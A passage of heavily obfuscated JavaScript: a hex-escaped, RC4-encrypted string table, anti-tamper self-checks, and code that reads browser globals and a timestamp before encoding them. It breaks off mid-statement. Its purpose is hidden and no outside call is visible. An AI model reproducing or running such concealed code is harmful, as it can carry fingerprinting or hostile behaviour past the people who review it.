\x70\x66\x43\x70\x4d\x4f\x42','\x77\x36\x6e\x44\x76\x63\x4b\x70\x50\x38\x4f\x39\x42\x57\x63\x5a\x77\x37\x44\x43\x74\x58\x4e\x42\x77\x6f\x6a\x44\x6e\x63\x4b\x54\x4e\x43\x4c\x44\x72\x6e\x59\x43\x77\x34\x50\x44\x6f\x73\x4b\x53\x77\x72\x48\x44\x68\x38\x4f\x4d\x77\x72\x74\x6c\x49\x73\x4b\x48\x77\x72\x48\x44\x6e\x4d\x4f\x30\x57\x38\x4b\x55\x77\x71\x67\x3d','\x77\x34\x30\x36\x43\x67\x3d\x3d','\x77\x6f\x44\x43\x6b\x4d\x4f\x73\x52\x31\x5a\x66\x77\x34\x6a\x43\x69\x56\x4d\x75\x77\x37\x49\x3d','\x77\x37\x4c\x44\x6b\x6e\x37\x43\x70\x4d\x4b\x64\x56\x67\x4d\x3d','\x77\x36\x6b\x36\x48\x4d\x4f\x59\x77\x72\x50\x43\x6c\x41\x3d\x3d','\x77\x72\x41\x48\x77\x34\x6b\x3d','\x4c\x78\x66\x43\x72\x41\x3d\x3d','\x77\x37\x54\x44\x69\x45\x52\x55\x55\x6a\x5a\x34\x63\x38\x4b\x31\x4a\x41\x37\x44\x6f\x45\x4c\x44\x6f\x63\x4b\x59\x62\x6d\x37\x44\x6a\x63\x4b\x65\x77\x70\x52\x61','\x77\x6f\x4c\x43\x73\x73\x4b\x74','\x77\x6f\x33\x44\x76\x51\x59\x45\x77\x36\x62\x44\x6d\x38\x4b\x78\x77\x72\x52\x56\x77\x35\x50\x43\x6d\x73\x4b\x4a\x77\x37\x46\x2b\x58\x38\x4f\x73\x77\x71\x72\x44\x72\x38\x4f\x45\x77\x37\x58\x44\x6e\x6d\x76\x43\x74\x38\x4f\x52\x4f\x38\x4b\x72','\x77\x36\x77\x79\x77\x6f\x34\x3d','\x4e\x38\x4b\x79\x77\x36\x44\x44\x6b\x41\x7a\x43\x69\x4d\x4b\x39','\x4f\x68\x63\x56\x77\x37\x41\x37\x77\x70\x6b\x3d','\x48\x68\x2f\x43\x6b\x31\x54\x43\x71\x73\x4b\x55\x77\x35\x6f\x3d','\x77\x36\x77\x39\x77\x6f\x4a\x31\x77\x71\x50\x43\x72\x38\x4b\x78\x57\x41\x38\x3d','\x77\x36\x6a\x44\x67\x56\x39\x55\x54\x7a\x41\x3d','\x47\x79\x59\x65','\x77\x71\x2f\x43\x72\x63\x4f\x4d\x77\x6f\x30\x44\x51\x63\x4b\x37\x77\x36\x68\x44\x77\x37\x62\x44\x68\x32\x59\x72\x47\x6d\x74\x58\x64\x4d\x4f\x66\x77\x35\x52\x33\x4b\x38\x4b\x45\x45\x63\x4f\x39\x42\x38\x4b\x35\x48\x73\x4f\x6c\x77\x6f\x78\x34\x66\x4d\x4f\x64\x5a\x38\x4b\x31','\x4a\x38\x4f\x2f\x77\x36\x37\x43\x6e\x73\x4b\x4c\x4f\x44\x30\x3d','\x58\x63\x4b\x4c\x4b\x38\x4f\x2f\x77\x72\x55\x64\x77\x37\x6b\x4c','\x63\x55\x33\x43\x6a\x63\x4f\x69\x77\x71\x68\x59\x50\x4d\x4b\x47\x77\x34\x4d\x7a\x77\x36\x62\x43\x71\x41\x3d\x3d','\x77\x71\x7a\x43\x75\x38\x4f\x37','\x77\x6f\x6a\x44\x76\x78\x63\x47\x77\x36\x6e\x44\x6e\x4d\x4b\x41\x77\x72\x52\x4a','\x77\x6f\x4d\x4a\x77\x36\x50\x44\x6b\x38\x4b\x36\x77\x34\x76\x44\x6d\x38\x4f\x32\x77\x35\x6e\x44\x73\x38\x4f\x48\x54\x41\x59\x49\x77\x36\x6f\x69\x77\x36\x7a\x44\x71\x63\x4f\x4e\x45\x4d\x4f\x6f','\x53\x68\x73\x41','\x77\x72\x6a\x43\x70\x63\x4b\x52\x77\x36\x76\x43\x6a\x77\x3d\x3d','\x77\x6f\x6b\x46\x77\x36\x48\x44\x6b\x63\x4b\x67\x77\x34\x49\x3d','\x77\x71\x73\x4e\x77\x70\x45\x3d','\x77\x37\x37\x43\x72\x63\x4f\x31\x77\x37\x72\x43\x69\x47\x2f\x43\x74\x67\x3d\x3d','\x77\x70\x55\x56\x77\x37\x7a\x44\x6e\x67\x3d\x3d','\x77\x72\x50\x43\x70\x4d\x4f\x58\x77\x6f\x30\x65\x52\x77\x3d\x3d','\x77\x72\x44\x44\x68\x52\x59\x3d','\x77\x35\x77\x35\x4d\x41\x3d\x3d','\x77\x72\x76\x43\x75\x63\x4b\x49\x77\x36\x58\x43\x6b\x73\x4f\x69\x41\x38\x4f\x43\x77\x34\x67\x61\x64\x51\x3d\x3d','\x77\x70\x7a\x44\x76\x30\x66\x44\x74\x73\x4b\x75\x77\x72\x59\x4a\x77\x35\x51\x3d','\x49\x38\x4b\x37\x77\x36\x50\x44\x6e\x67\x62\x43\x67\x38\x4b\x61\x62\x58\x76\x43\x68\x67\x3d\x3d','\x44\x4d\x4b\x54\x53\x41\x77\x2f\x77\x71\x42\x6e\x77\x37\x48\x44\x6c\x67\x3d\x3d','\x77\x34\x6e\x44\x68\x67\x4e\x31','\x4d\x38\x4b\x2f\x77\x37\x66\x44\x6d\x77\x44\x43\x6b\x67\x3d\x3d','\x77\x6f\x54\x43\x6d\x63\x4f\x71\x56\x41\x3d\x3d','\x64\x51\x50\x43\x75\x68\x35\x68\x65\x41\x3d\x3d','\x48\x63\x4b\x46\x58\x68\x55\x4b\x77\x71\x68\x79','\x54\x78\x7a\x43\x72\x41\x3d\x3d','\x77\x37\x44\x44\x6d\x31\x30\x3d','\x50\x4d\x4f\x57\x77\x70\x48\x44\x69\x73\x4f\x36\x55\x67\x3d\x3d','\x77\x71\x49\x46\x77\x37\x67\x3d','\x77\x35\x66\x44\x69\x42\x4d\x3d','\x52\x57\x76\x44\x6c\x77\x3d\x3d','\x77\x36\x45\x43\x77\x70\x6a\x43\x6a\x73\x4b\x49\x77\x36\x70\x62\x77\x36\x39\x4c\x77\x37\x44\x44\x74\x47\x64\x4d\x4c\x73\x4b\x4c\x77\x37\x41\x3d','\x77\x37\x44\x44\x69\x32\x4a\x48\x53\x54\x46\x4a\x63\x51\x3d\x3d','\x77\x72\x39\x41\x77\x37\x6f\x3d','\x49\x38\x4f\x47\x77\x70\x33\x44\x6e\x73\x4f\x36\x53\x41\x3d\x3d','\x77\x70\x54\x44\x76\x4d\x4f\x75\x63\x41\x3d\x3d','\x77\x36\x54\x43\x74\x73\x4f\x7a\x77\x36\x7a\x43\x68\x46\x49\x3d','\x55\x68\x4d\x68\x77\x37\x76\x44\x6f\x33\x54\x44\x6f\x63\x4f\x4b\x77\x6f\x59\x3d','\x52\x63\x4f\x75\x50\x58\x66\x44\x6b\x51\x59\x3d','\x77\x71\x55\x2f\x77\x34\x37\x43\x6c\x4d\x4f\x6c\x44\x43\x4c\x44\x68\x48\x58\x44\x71\x52\x7a\x43\x6b\x55\x4c\x44\x76\x46\x45\x47','\x49\x42\x4d\x58\x77\x36\x49\x71','\x77\x71\x6e\x43\x70\x4d\x4f\x58\x77\x6f\x34\x46\x58\x51\x3d\x3d','\x77\x70\x4a\x41\x77\x36\x62\x44\x67\x38\x4f\x57\x77\x34\x46\x4e\x77\x36\x76\x44\x6b\x4d\x4b\x4b\x77\x71\x6a\x43\x6f\x73\x4f\x61\x4c\x4d\x4f\x47\x42\x63\x4f\x54','\x77\x6f\x48\x44\x73\x42\x37\x44\x74\x54\x30\x3d','\x77\x35\x6e\x44\x70\x6a\x63\x38\x52\x77\x33\x44\x70\x41\x3d\x3d','\x77\x36\x73\x2b\x42\x4d\x4f\x57\x77\x71\x44\x43\x6e\x56\x54\x43\x69\x43\x31\x77\x65\x51\x67\x34\x51\x44\x42\x68\x41\x47\x48\x44\x6c\x63\x4b\x67\x77\x36\x6a\x43\x75\x31\x66\x43\x6e\x6d\x7a\x44\x75\x38\x4b\x46','\x77\x6f\x7a\x44\x71\x30\x58\x44\x6f\x4d\x4b\x2f','\x77\x6f\x44\x43\x76\x38\x4f\x76\x64\x57\x2f\x44\x67\x4d\x4f\x72','\x77\x70\x4a\x41\x77\x36\x62\x44\x67\x38\x4f\x57\x77\x34\x46\x4e\x77\x36\x76\x44\x6b\x4d\x4b\x4b\x77\x72\x6e\x43\x76\x73\x4f\x4c\x46\x73\x4f\x42\x42\x38\x4f\x45\x54\x41\x3d\x3d','\x77\x36\x38\x79\x77\x6f\x70\x6c\x77\x71\x41\x3d','\x56\x73\x4f\x79\x52\x44\x4c\x44\x73\x6d\x77\x43\x57\x41\x3d\x3d','\x63\x63\x4b\x72\x77\x71\x38\x63\x46\x63\x4b\x75\x77\x35\x4c\x44\x75\x58\x6e\x44\x72\x4d\x4f\x74\x77\x6f\x6e\x43\x6e\x53\x48\x43\x6d\x63\x4b\x51\x58\x4d\x4b\x6f\x77\x34\x45\x3d','\x49\x63\x4f\x79\x77\x37\x66\x43\x6a\x4d\x4b\x48','\x77\x72\x6f\x79\x77\x36\x37\x43\x6c\x6d\x76\x44\x67\x56\x4a\x66\x4c\x41\x3d\x3d','\x77\x36\x6b\x2f\x77\x6f\x64\x6b\x77\x71\x50\x43\x71\x63\x4b\x74\x55\x41\x3d\x3d','\x4f\x38\x4b\x43\x77\x71\x6c\x50\x77\x36\x56\x49\x77\x6f\x45\x6a\x77\x36\x77\x44\x49\x73\x4f\x4e\x62\x42\x49\x30\x62\x73\x4f\x4a','\x77\x72\x48\x43\x73\x4d\x4f\x75\x65\x33\x44\x44\x69\x38\x4f\x41\x77\x35\x6a\x43\x6a\x57\x37\x43\x74\x54\x7a\x44\x75\x51\x3d\x3d','\x77\x36\x48\x44\x6e\x46\x68\x41\x54\x79\x73\x3d','\x77\x72\x77\x37\x77\x35\x72\x43\x6c\x73\x4f\x72\x47\x51\x50\x44\x75\x55\x73\x3d','\x77\x72\x72\x43\x75\x63\x4f\x51\x77\x70\x6b\x65\x58\x41\x3d\x3d','\x77\x34\x59\x6a\x77\x6f\x35\x78\x77\x71\x76\x43\x73\x73\x4b\x77\x55\x41\x3d\x3d','\x77\x70\x58\x43\x71\x38\x4f\x7a\x59\x58\x4c\x44\x6e\x51\x3d\x3d','\x61\x42\x56\x31\x77\x34\x4a\x54\x58\x6a\x58\x44\x74\x48\x6a\x44\x76\x7a\x6f\x3d','\x77\x35\x33\x44\x72\x69\x34\x42\x55\x68\x4d\x3d','\x61\x42\x78\x72\x77\x34\x46\x75\x55\x77\x3d\x3d','\x77\x72\x64\x62\x77\x71\x52\x6f\x77\x37\x46\x66','\x46\x4d\x4b\x7a\x77\x34\x6b\x7a\x45\x43\x51\x3d','\x47\x78\x6b\x79\x77\x37\x37\x43\x71\x30\x4d\x3d','\x77\x72\x5a\x6b\x77\x35\x62\x44\x6e\x41\x49\x3d','\x48\x4d\x4f\x72\x50\x77\x3d\x3d','\x77\x36\x41\x6e\x47\x38\x4f\x4d\x77\x72\x50\x43\x6a\x77\x3d\x3d','\x4a\x4d\x4f\x7a\x77\x71\x51\x55\x77\x34\x76\x44\x67\x41\x3d\x3d','\x77\x70\x6a\x44\x71\x52\x6f\x51\x77\x37\x76\x44\x68\x67\x3d\x3d','\x61\x67\x4e\x38\x77\x35\x31\x73\x57\x7a\x33\x44\x72\x32\x45\x3d','\x63\x63\x4b\x69\x4f\x4d\x4f\x71\x77\x6f\x30\x62','\x77\x72\x76\x43\x6f\x4d\x4b\x62\x77\x36\x54\x43\x6b\x73\x4f\x69\x47\x4d\x4f\x43\x77\x34\x59\x48\x4b\x7a\x45\x3d','\x77\x70\x51\x42\x77\x35\x62\x43\x6c\x4d\x4f\x6c\x42\x53\x4c\x44\x68\x6d\x62\x43\x74\x51\x38\x3d','\x55\x78\x37\x43\x69\x79\x30\x33\x77\x70\x41\x3d','\x46\x55\x70\x6d\x77\x36\x77\x51\x77\x35\x72\x44\x74\x48\x78\x35\x77\x71\x54\x44\x6c\x73\x4f\x46\x77\x37\x77\x3d','\x57\x51\x6f\x2b\x77\x36\x48\x44\x73\x47\x59\x3d','\x62\x78\x74\x30\x77\x36\x39\x32\x51\x6a\x76\x44\x74\x32\x33\x44\x70\x44\x34\x45\x77\x71\x2f\x44\x69\x38\x4b\x6b\x77\x71\x4a\x59\x77\x36\x34\x42\x4d\x6d\x6b\x63\x57\x51\x3d\x3d','\x4e\x63\x4f\x4c\x77\x70\x62\x44\x6e\x73\x4f\x36\x53\x51\x3d\x3d','\x77\x72\x6f\x7a\x77\x36\x72\x44\x6d\x73\x4b\x78\x77\x34\x54\x44\x6e\x38\x4f\x6d\x77\x70\x54\x44\x68\x63\x4f\x39\x4b\x44\x59\x35\x77\x35\x77\x69\x77\x36\x6e\x44\x72\x38\x4f\x52\x45\x63\x4f\x70\x77\x35\x51\x3d','\x77\x72\x67\x4f\x77\x70\x72\x43\x6c\x63\x4b\x4c\x77\x36\x42\x42\x77\x72\x73\x41\x77\x35\x6e\x44\x69\x6e\x78\x63\x4c\x63\x4b\x62\x77\x36\x66\x44\x70\x6d\x44\x44\x6b\x63\x4b\x2b\x4f\x77\x48\x43\x69\x30\x42\x73\x77\x35\x66\x44\x6a\x73\x4b\x55\x49\x63\x4b\x74','\x43\x77\x76\x43\x6a\x30\x44\x43\x74\x38\x4b\x4a','\x4d\x73\x4b\x4e\x77\x35\x41\x79\x46\x7a\x68\x72\x44\x58\x31\x72\x49\x38\x4b\x2b\x77\x36\x76\x43\x6f\x38\x4f\x32\x58\x63\x4b\x65\x56\x38\x4f\x59\x77\x71\x62\x43\x6b\x67\x3d\x3d','\x77\x72\x67\x4f\x77\x70\x72\x43\x6c\x63\x4b\x4c\x77\x36\x42\x42\x77\x72\x73\x41\x77\x71\x4c\x44\x74\x6d\x39\x61\x45\x4d\x4b\x65\x77\x36\x62\x44\x71\x33\x7a\x44\x6b\x73\x4b\x67\x42\x51\x48\x43\x6e\x55\x5a\x71\x77\x35\x66\x44\x6e\x4d\x4b\x6a\x4d\x63\x4b\x67\x59\x6a\x37\x43\x69\x47\x73\x75\x44\x33\x59\x3d','\x77\x35\x72\x44\x73\x4d\x4f\x6a\x66\x54\x66\x43\x6e\x32\x72\x44\x67\x38\x4b\x62\x56\x73\x4f\x46\x77\x35\x70\x67\x63\x48\x76\x44\x76\x63\x4f\x31\x43\x63\x4f\x42\x77\x6f\x4a\x4b\x46\x38\x4f\x7a\x77\x6f\x33\x43\x6d\x38\x4f\x41\x77\x6f\x6a\x44\x76\x51\x3d\x3d','\x53\x38\x4b\x51\x4b\x4d\x4f\x35\x77\x72\x34\x50\x77\x36\x64\x41\x77\x36\x73\x52\x4d\x78\x72\x43\x72\x38\x4b\x44\x48\x51\x3d\x3d','\x77\x71\x4d\x75\x63\x4d\x4f\x33\x77\x72\x59\x35','\x77\x71\x6e\x43\x70\x4d\x4f\x4c\x77\x70\x6b\x44\x51\x4d\x4b\x4b'];(function(_0x16144d,_0x12ad89){var _0x1bcb6f=function(_0x5ed052){while(--_0x5ed052){_0x16144d['\x70\x75\x73\x68'](_0x16144d['\x73\x68\x69\x66\x74']());}};var _0x175912=function(){var _0x15dbdf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52af6d,_0x44e994,_0x8f43dc,_0x1a4ef2){_0x1a4ef2=_0x1a4ef2||{};var _0xa6de28=_0x44e994+'\x3d'+_0x8f43dc;var _0xc3bc4=0x0;for(var _0xc3bc4=0x0,_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];_0xc3bc4<_0x2f8d4a;_0xc3bc4++){var _0xe07e0e=_0x52af6d[_0xc3bc4];_0xa6de28+='\x3b\x20'+_0xe07e0e;var _0x4278e3=_0x52af6d[_0xe07e0e];_0x52af6d['\x70\x75\x73\x68'](_0x4278e3);_0x2f8d4a=_0x52af6d['\x6c\x65\x6e\x67\x74\x68'];if(_0x4278e3!==!![]){_0xa6de28+='\x3d'+_0x4278e3;}}_0x1a4ef2['\x63\x6f\x6f\x6b\x69\x65']=_0xa6de28;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eb424,_0x49a836){_0x1eb424=_0x1eb424||function(_0xa8bbea){return _0xa8bbea;};var _0x51fe76=_0x1eb424(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x49a836['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3c059f=function(_0x1758df,_0x282e03){_0x1758df(++_0x282e03);};_0x3c059f(_0x1bcb6f,_0x12ad89);return _0x51fe76?decodeURIComponent(_0x51fe76[0x1]):undefined;}};var _0x43331a=function(){var _0x5ab2c6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5ab2c6['\x74\x65\x73\x74'](_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x43331a;var _0x5ab13d='';var _0x554697=_0x15dbdf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x554697){_0x15dbdf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x554697){_0x5ab13d=_0x15dbdf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15dbdf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x175912();}(_0x53a0,0x9a));var _0x053a=function(_0x16144d,_0x12ad89){_0x16144d=_0x16144d-0x0;var _0x1bcb6f=_0x53a0[_0x16144d];if(_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b493b=function(){return this;};var _0x175912=_0x4b493b();var _0x15dbdf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x175912['\x61\x74\x6f\x62']||(_0x175912['\x61\x74\x6f\x62']=function(_0x52af6d){var _0x44e994=String(_0x52af6d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8f43dc=0x0,_0x1a4ef2,_0xa6de28,_0x4d189b=0x0,_0xc3bc4='';_0xa6de28=_0x44e994['\x63\x68\x61\x72\x41\x74'](_0x4d189b++);~_0xa6de28&&(_0x1a4ef2=_0x8f43dc%0x4?_0x1a4ef2*0x40+_0xa6de28:_0xa6de28,_0x8f43dc++%0x4)?_0xc3bc4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a4ef2>>(-0x2*_0x8f43dc&0x6)):0x0){_0xa6de28=_0x15dbdf['\x69\x6e\x64\x65\x78\x4f\x66'](_0xa6de28);}return _0xc3bc4;});}());var _0x2f8d4a=function(_0xe07e0e,_0x4278e3){var _0x1eb424=[],_0x49a836=0x0,_0xa8bbea,_0x51fe76='',_0x3c059f='';_0xe07e0e=atob(_0xe07e0e);for(var _0x1758df=0x0,_0x282e03=_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x1758df<_0x282e03;_0x1758df++){_0x3c059f+='\x25'+('\x30\x30'+_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1758df)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xe07e0e=decodeURIComponent(_0x3c059f);for(var _0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x1eb424[_0x43331a]=_0x43331a;}for(_0x43331a=0x0;_0x43331a<0x100;_0x43331a++){_0x49a836=(_0x49a836+_0x1eb424[_0x43331a]+_0x4278e3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43331a%_0x4278e3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;}_0x43331a=0x0;_0x49a836=0x0;for(var _0x5ab2c6=0x0;_0x5ab2c6<_0xe07e0e['\x6c\x65\x6e\x67\x74\x68'];_0x5ab2c6++){_0x43331a=(_0x43331a+0x1)%0x100;_0x49a836=(_0x49a836+_0x1eb424[_0x43331a])%0x100;_0xa8bbea=_0x1eb424[_0x43331a];_0x1eb424[_0x43331a]=_0x1eb424[_0x49a836];_0x1eb424[_0x49a836]=_0xa8bbea;_0x51fe76+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xe07e0e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ab2c6)^_0x1eb424[(_0x1eb424[_0x43331a]+_0x1eb424[_0x49a836])%0x100]);}return _0x51fe76;};_0x053a['\x72\x63\x34']=_0x2f8d4a;_0x053a['\x64\x61\x74\x61']={};_0x053a['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5ab13d=_0x053a['\x64\x61\x74\x61'][_0x16144d];if(_0x5ab13d===undefined){if(_0x053a['\x6f\x6e\x63\x65']===undefined){var _0x554697=function(_0x510394){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x510394;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cc7e2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cc7e2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4a4fcd){if(!Boolean(~_0x4a4fcd)){return _0x4a4fcd;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x554697['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x18658f){for(var _0x262bc7=0x0,_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x262bc7<_0x2670e7;_0x262bc7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2670e7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x18658f(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x554697(_0x053a)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x053a['\x6f\x6e\x63\x65']=!![];}_0x1bcb6f=_0x053a['\x72\x63\x34'](_0x1bcb6f,_0x12ad89);_0x053a['\x64\x61\x74\x61'][_0x16144d]=_0x1bcb6f;}else{_0x1bcb6f=_0x5ab13d;}return _0x1bcb6f;};(function(){var _0x29fd03=function(){var _0x16144d=!![];return function(_0x12ad89,_0x1bcb6f){var _0x5ed052=_0x16144d?function(){if(_0x1bcb6f){var _0x2f87c1=_0x1bcb6f['\x61\x70\x70\x6c\x79'](_0x12ad89,arguments);_0x1bcb6f=null;return _0x2f87c1;}}:function(){};_0x16144d=![];return _0x5ed052;};}();var _0x27fe5f={'\x44\x51\x6b':function _0xcfc73b(_0x1a5931,_0x4b77b0){return _0x1a5931(_0x4b77b0);},'\x4c\x63\x4b':function _0x564901(_0x5bbb05,_0x2fa943){return _0x5bbb05<_0x2fa943;},'\x50\x51\x53':function _0x434793(_0x5af558){return _0x5af558();},'\x44\x63\x58':function _0x497e81(_0x1e3818,_0x6924a5){return _0x1e3818!==_0x6924a5;},'\x64\x58\x69':function _0x57f2f4(_0x31303d,_0x4f67d){return _0x31303d+_0x4f67d;},'\x54\x63\x58':function _0x26503e(_0xa172e5,_0x56c00b){return _0xa172e5/_0x56c00b;},'\x54\x59\x75':function _0x4b3044(_0xb4c37f,_0x479475){return _0xb4c37f===_0x479475;},'\x4f\x61\x69':function _0x2ee6f7(_0x44c0ea,_0x5b3bbb){return _0x44c0ea%_0x5b3bbb;},'\x70\x74\x51':function _0x3b58d9(_0x4cb879,_0x4620bd){return _0x4cb879>_0x4620bd;},'\x4d\x76\x71':function _0x485bf3(_0x31dc14,_0x436020){return _0x31dc14-_0x436020;},'\x70\x41\x75':function _0x572915(_0x596a3d){return _0x596a3d();},'\x67\x6d\x4f':function _0x2d6873(_0x1a3726,_0x201688){return _0x1a3726==_0x201688;},'\x74\x4e\x62':function _0x190fa8(_0x5d76a6,_0x5121a1){return _0x5d76a6==_0x5121a1;},'\x4a\x48\x42':function _0x1ee7eb(_0x4d20f9,_0xe27a06){return _0x4d20f9+_0xe27a06;},'\x49\x6f\x75':function _0x24347b(_0xe9d855,_0x1e1f58){return _0xe9d855+_0x1e1f58;}};var _0x1b737c=this[_0x053a('0x0', '\x4f\x78\x77\x59')];var _0x792e52=_0x1b737c[_0x053a('0x1', '\x4c\x42\x36\x5b')];var _0x5ab497='';var _0x1abde3='';if(typeof _0x1b737c[_0x053a('0x2', '\x5b\x43\x61\x21')]!==_0x053a('0x3', '\x37\x76\x69\x28')){_0x5ab497=_0x1b737c[_0x053a('0x4', '\x24\x63\x67\x4b')];_0x1abde3=_0x5ab497[_0x053a('0x5', '\x4a\x75\x5b\x28')];}var _0x23513d=_0x1b737c[_0x053a('0x6', '\x55\x56\x39\x24')];var _0x5d426a=_0x1b737c[_0x053a('0x7', '\x76\x30\x6b\x44')];var _0x30b8ad=new _0x1b737c[_0x053a('0x8', '\x4c\x69\x49\x73')]()[_0x053a('0x9', '\x4a\x75\x5d\x47')]();var _0xea9e2a='';function _0x1f4b72(_0x586f7a){var _0x43e572={'\x4d\x7a\x75':function _0x375ccf(_0x27ac75,_0x47850b){return _0x27ac75<_0x47850b;},'\x48\x41\x69':function _0x4b009e(_0x33466b,_0x3baf73){return _0x33466b&_0x3baf73;},'\x45\x6b\x71':function _0x40fff6(_0x2132ad,_0x1dd16d){return _0x2132ad<<_0x1dd16d;},'\x6d\x64\x4b':function _0x32effa(_0x1d4bd1,_0x945cc1){return _0x1d4bd1&_0x945cc1;},'\x4e\x74\x4e':function _0x1e345e(_0x47158b,_0x43934e){return _0x47158b==_0x43934e;},'\x51\x41\x69':function _0x304400(_0x14e52f,_0x565bc7){return _0x14e52f>>_0x565bc7;},'\x66\x6e\x48':function _0x3bc023(_0x374429,_0x67a145){return _0x374429|_0x67a145;},'\x79\x50\x77':function _0x55b743(_0xc99788,_0xeea255){return _0xc99788<<_0xeea255;},'\x63\x46\x6e':function _0x124e37(_0x4ebdb1,_0x5008c1){return _0x4ebdb1>>_0x5008c1;},'\x4b\x4f\x71':function _0xe0fa5b(_0x1a14a2,_0xd020bb){return _0x1a14a2&_0xd020bb;},'\x78\x46\x53':function _0x96f5c0(_0x5012ed,_0x16dc7d){return _0x5012ed>>_0x16dc7d;},'\x57\x62\x6e':function _0x5576ba(_0x5c28f6,_0x21ddd7){return _0x5c28f6&_0x21ddd7;},'\x75\x61\x73':function _0x306026(_0x505a54,_0x6e0301){return _0x505a54>>_0x6e0301;},'\x6b\x74\x54':function _0x553722(_0x3eb71d,_0x5f57cc){return _0x3eb71d>>_0x5f57cc;},'\x62\x70\x71':function _0x38cc41(_0x81f216,_0x42948c){return _0x81f216&_0x42948c;},'\x57\x78\x62':function _0xc41a0c(_0x3c50c5,_0x1787ea){return _0x3c50c5&_0x1787ea;}};var _0x955780=_0x053a('0xa', '\x34\x68\x30\x33')[_0x053a('0xb', '\x50\x4e\x7a\x2a')]('\x7c'),_0x3b9a43=0x0;while(!![]){switch(_0x955780[_0x3b9a43++]){case'\x30':var 